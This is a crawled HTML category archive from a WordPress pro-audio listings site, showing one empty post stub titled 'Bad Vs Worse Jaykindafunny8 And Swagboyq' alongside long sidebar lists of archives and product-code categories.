

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proaudioaccessories.com/category/worse/
body_size: 23843
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://proaudioaccessories.com/xmlrpc.php">

<title>worse | Pro Audio Equipment</title>
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Feed" href="https://proaudioaccessories.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; Comments Feed" href="https://proaudioaccessories.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Audio Equipment &raquo; worse Category Feed" href="https://proaudioaccessories.com/category/worse/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-body-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-google-heading-font-default-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii-fontawesome-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/includes/font-awesome/css/font-awesome.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='levii-style-css'  href='https:///proaudioaccessories.com/wp-content/themes/default/style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='levii_theme_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%7CRoboto%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://proaudioaccessories.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://proaudioaccessories.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Pro Audio Equipment"/>
	<meta property="og:title" content="Bad Vs Worse Jaykindafunny8 And Swagboyq"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://proaudioaccessories.com/2021/01/bad-vs-worse-jaykindafunny8-and-swagboyq/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/zyxaki.js"></script>
<script type="text/javascript" src="/hevubakog.js"></script>
</head>

<body class="archive category category-worse category-4329">
    
<div class="site-container">
    
    <header id="masthead" class="site-header no-site-header-img" role="banner">
                <div class="site-header-cover-image"></div>
                
        <div class="site-header-info color-border-top">
                        
            <div class="site-branding no-profile-pic">
        		<h1 class="site-title"><a href="https://proaudioaccessories.com/" rel="home">Pro Audio Equipment</a></h1>
        		<h2 class="site-description"></h2>
        	</div>

                        
            <nav id="site-navigation" class="main-navigation" role="navigation">
                <button class="menu-toggle">Menu</button>
                <div class="menu"><ul><li ><a href="https://proaudioaccessories.com/">Home</a></li><li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li></ul></div>
            </nav><!-- #site-navigation -->
            
            <div class="clearboth"></div>
        </div>
        
    </header><!-- #masthead -->

    <div id="content" class="site-content">
	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					worse				</h1>
							</header><!-- .page-header -->

						
				<article id="post-3527" class="post-3527 post type-post status-publish format-standard has-post-thumbnail hentry category-worse tag-jaykindafunny8 tag-swagboyq tag-worse  blog-post-side-layout">
    
        <div class="post-loop-images">
        
        <div class="post-loop-images-carousel-wrapper post-loop-images-carousel-wrapper-remove">
            <div class="post-loop-images-prev"><i class="fa fa-angle-left"></i></div>
            <div class="post-loop-images-next"><i class="fa fa-angle-right"></i></div>
            
            <div class="post-loop-images-carousel post-loop-images-carousel-remove">
                
                                    <img src="https://proaudioaccessories.com/wp-content/jotumy/Bad-Vs-Worse-Jaykindafunny8-And-Swagboyq-01-we.jpg" alt="Bad-Vs-Worse-Jaykindafunny8-And-Swagboyq-01-we" />
                            
            </div>
            
        </div>
        
    </div>
        
    <div class="post-loop-content">
        
    	<header class="entry-header">
    		<h1 class="entry-title"><a href="https://proaudioaccessories.com/2021/01/bad-vs-worse-jaykindafunny8-and-swagboyq/" rel="bookmark">Bad Vs Worse Jaykindafunny8 And Swagboyq</a></h1>            
            <div class="entry-meta">
        		        		<span class="entry-posted">
        			<span class="posted-on">Posted on <a href="https://proaudioaccessories.com/2021/01/bad-vs-worse-jaykindafunny8-and-swagboyq/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-15T05:20:41+00:00">January 15, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://proaudioaccessories.com/author/admin/">admin</a></span></span>        		</span><!-- .entry-meta -->
        		                
                            </div>
            
    	</header><!-- .entry-header -->

    	<div class="entry-content">
    		<a class="view-post" href="https://proaudioaccessories.com/2021/01/bad-vs-worse-jaykindafunny8-and-swagboyq/">View Post</a>
    		    	</div><!-- .entry-content -->

    	<footer class="entry-footer">
    		<span class="tags-links">Tagged <a href="https://proaudioaccessories.com/tag/jaykindafunny8/" rel="tag">jaykindafunny8</a> <a href="https://proaudioaccessories.com/tag/swagboyq/" rel="tag">swagboyq</a> <a href="https://proaudioaccessories.com/tag/worse/" rel="tag">worse</a></span>    	</footer><!-- .entry-footer -->
        
    </div>
    
    <div class="clearboth"></div>
</article><!-- #post-## -->
			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
    
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://proaudioaccessories.com/">
	<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<input type="submit" class="search-submit" value="&nbsp;" />
    <div class="clearboth"></div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/the-best-studio-headphones-of-2026-are-not-what-you-think/">The Best Studio Headphones Of 2026 Are Not What You Think</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/tascam-portastudio-488-mkii-excellent-condition-mostly-working/">Tascam Portastudio 488 MkII, Excellent Condition, Mostly Working</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/ld-systems-u308-bp-bodypack-transmitter-image-2-ld-systems-u308-bp-bodypack/">LD Systems U308 BP Bodypack Transmitter Image 2 LD Systems U308 BP Bodypack</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/kramer-fc-202net-2x2-dante-interface/">Kramer FC-202NET 2&#215;2 Dante Interface</a>
						</li>
					<li>
				<a href="https://proaudioaccessories.com/2026/01/seck-1682-vintage-analouge-mixer/">Seck 1682 Vintage Analouge Mixer</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://proaudioaccessories.com/2026/01/'>January 2026</a></li>
	<li><a href='https://proaudioaccessories.com/2025/12/'>December 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/11/'>November 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/10/'>October 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/09/'>September 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/08/'>August 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/07/'>July 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/06/'>June 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/05/'>May 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/04/'>April 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/03/'>March 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/02/'>February 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2025/01/'>January 2025</a></li>
	<li><a href='https://proaudioaccessories.com/2024/12/'>December 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/11/'>November 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/10/'>October 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/09/'>September 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/08/'>August 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/07/'>July 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/06/'>June 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/05/'>May 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/04/'>April 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/03/'>March 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/02/'>February 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2024/01/'>January 2024</a></li>
	<li><a href='https://proaudioaccessories.com/2023/12/'>December 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/11/'>November 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/10/'>October 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/09/'>September 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/08/'>August 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/07/'>July 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/06/'>June 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/05/'>May 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/04/'>April 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/03/'>March 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/02/'>February 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2023/01/'>January 2023</a></li>
	<li><a href='https://proaudioaccessories.com/2022/12/'>December 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/11/'>November 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/10/'>October 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/09/'>September 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/08/'>August 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/07/'>July 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/06/'>June 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/05/'>May 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/04/'>April 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/03/'>March 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/02/'>February 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2022/01/'>January 2022</a></li>
	<li><a href='https://proaudioaccessories.com/2021/12/'>December 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/11/'>November 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/10/'>October 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/09/'>September 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/08/'>August 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/07/'>July 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/06/'>June 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/05/'>May 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/04/'>April 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/03/'>March 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/02/'>February 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2021/01/'>January 2021</a></li>
	<li><a href='https://proaudioaccessories.com/2020/12/'>December 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/11/'>November 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/10/'>October 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/09/'>September 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/08/'>August 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/07/'>July 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/06/'>June 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/05/'>May 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/04/'>April 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/03/'>March 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/02/'>February 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2020/01/'>January 2020</a></li>
	<li><a href='https://proaudioaccessories.com/2019/12/'>December 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/11/'>November 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/10/'>October 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/09/'>September 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/08/'>August 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/07/'>July 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/06/'>June 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/05/'>May 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/04/'>April 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/03/'>March 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/02/'>February 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2019/01/'>January 2019</a></li>
	<li><a href='https://proaudioaccessories.com/2018/12/'>December 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/11/'>November 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/10/'>October 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/09/'>September 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/08/'>August 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/07/'>July 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/06/'>June 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/05/'>May 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/04/'>April 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/03/'>March 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/02/'>February 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2018/01/'>January 2018</a></li>
	<li><a href='https://proaudioaccessories.com/2017/12/'>December 2017</a></li>
	<li><a href='https://proaudioaccessories.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3498"><a href="https://proaudioaccessories.com/category/0844xlr/" >0844xlr</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://proaudioaccessories.com/category/1-of-a-kind/" >1-of-a-kind</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://proaudioaccessories.com/category/1-week/" >1-week</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://proaudioaccessories.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://proaudioaccessories.com/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://proaudioaccessories.com/category/100ft/" >100ft</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://proaudioaccessories.com/category/104hp/" >104hp</a>
</li>
	<li class="cat-item cat-item-8716"><a href="https://proaudioaccessories.com/category/1073dmp/" >1073dmp</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://proaudioaccessories.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://proaudioaccessories.com/category/10md26/" >10md26</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proaudioaccessories.com/category/10md555/" >10md555</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://proaudioaccessories.com/category/10xr/" >10xr</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://proaudioaccessories.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://proaudioaccessories.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://proaudioaccessories.com/category/12channel/" >12channel</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://proaudioaccessories.com/category/12mh801/" >12mh801</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://proaudioaccessories.com/category/12mic/" >12mic</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://proaudioaccessories.com/category/12pe32/" >12pe32</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://proaudioaccessories.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://proaudioaccessories.com/category/1500watt/" >1500watt</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://proaudioaccessories.com/category/15sw100/" >15sw100</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://proaudioaccessories.com/category/15sw115-4/" >15sw115-4</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://proaudioaccessories.com/category/15wp550/" >15wp550</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://proaudioaccessories.com/category/160a/" >160a</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://proaudioaccessories.com/category/160sl/" >160sl</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://proaudioaccessories.com/category/166xl/" >166xl</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://proaudioaccessories.com/category/179-400/" >179-400</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://proaudioaccessories.com/category/18ds115-4/" >18ds115-4</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://proaudioaccessories.com/category/18sw115-4/" >18sw115-4</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://proaudioaccessories.com/category/18sw115-8/" >18sw115-8</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://proaudioaccessories.com/category/18sws1000/" >18sws1000</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://proaudioaccessories.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://proaudioaccessories.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://proaudioaccessories.com/category/1of2/" >1of2</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://proaudioaccessories.com/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://proaudioaccessories.com/category/1skb-dh3315w/" >1skb-dh3315w</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://proaudioaccessories.com/category/1skb-isf2u/" >1skb-isf2u</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://proaudioaccessories.com/category/1skb-r4/" >1skb-r4</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proaudioaccessories.com/category/1skb-r6/" >1skb-r6</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://proaudioaccessories.com/category/1x15/" >1&#215;15</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://proaudioaccessories.com/category/1x18/" >1&#215;18</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://proaudioaccessories.com/category/2-channel/" >2-channel</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proaudioaccessories.com/category/2000watts/" >2000watts</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://proaudioaccessories.com/category/2003a/" >2003a</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://proaudioaccessories.com/category/2011c/" >2011c</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://proaudioaccessories.com/category/234xs/" >234xs</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://proaudioaccessories.com/category/2448x/" >2448x</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://proaudioaccessories.com/category/25pin/" >25pin</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://proaudioaccessories.com/category/266xs/" >266xs</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://proaudioaccessories.com/category/286s/" >286s</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://proaudioaccessories.com/category/2rockville/" >2rockville</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://proaudioaccessories.com/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://proaudioaccessories.com/category/2x100/" >2&#215;100</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://proaudioaccessories.com/category/2x800/" >2&#215;800</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://proaudioaccessories.com/category/305p/" >305p</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proaudioaccessories.com/category/306p/" >306p</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://proaudioaccessories.com/category/32-in-1/" >32-in-1</a>
</li>
	<li class="cat-item cat-item-8765"><a href="https://proaudioaccessories.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proaudioaccessories.com/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proaudioaccessories.com/category/382isw/" >382isw</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://proaudioaccessories.com/category/3dio/" >3dio</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://proaudioaccessories.com/category/4-kanal/" >4-kanal</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://proaudioaccessories.com/category/4-week/" >4-week</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proaudioaccessories.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://proaudioaccessories.com/category/4061-fm/" >4061-fm</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://proaudioaccessories.com/category/46mxl/" >46mxl</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://proaudioaccessories.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://proaudioaccessories.com/category/482i/" >482i</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://proaudioaccessories.com/category/4way/" >4way</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://proaudioaccessories.com/category/4x100/" >4&#215;100</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://proaudioaccessories.com/category/4x200/" >4&#215;200</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://proaudioaccessories.com/category/4xsale/" >4xsale</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://proaudioaccessories.com/category/5-kanal/" >5-kanal</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://proaudioaccessories.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://proaudioaccessories.com/category/500-8b/" >500-8b</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://proaudioaccessories.com/category/5200w/" >5200w</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://proaudioaccessories.com/category/5600watts/" >5600watts</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://proaudioaccessories.com/category/5core/" >5core</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://proaudioaccessories.com/category/6-4-2/" >6-4-2</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://proaudioaccessories.com/category/6-48x/" >6-48x</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://proaudioaccessories.com/category/6-kanal/" >6-kanal</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://proaudioaccessories.com/category/6032uz/" >6032uz</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://proaudioaccessories.com/category/64-in-1/" >64-in-1</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://proaudioaccessories.com/category/6mr500cf-ndy-4/" >6mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://proaudioaccessories.com/category/710-a/" >710-a</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://proaudioaccessories.com/category/77-dx/" >77-dx</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://proaudioaccessories.com/category/7812channel/" >7812channel</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://proaudioaccessories.com/category/8-channel/" >8-channel</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proaudioaccessories.com/category/8-kanal/" >8-kanal</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://proaudioaccessories.com/category/8-way/" >8-way</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proaudioaccessories.com/category/80017a/" >80017a</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://proaudioaccessories.com/category/822a/" >822a</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proaudioaccessories.com/category/882i/" >882i</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://proaudioaccessories.com/category/8mr500cf-ndy-4/" >8mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://proaudioaccessories.com/category/a-rhythm-matik/" >a-rhythm-matik</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://proaudioaccessories.com/category/ableton/" >ableton</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proaudioaccessories.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proaudioaccessories.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://proaudioaccessories.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://proaudioaccessories.com/category/accessit/" >accessit</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://proaudioaccessories.com/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proaudioaccessories.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://proaudioaccessories.com/category/acoustic/" >acoustic</a>
</li>
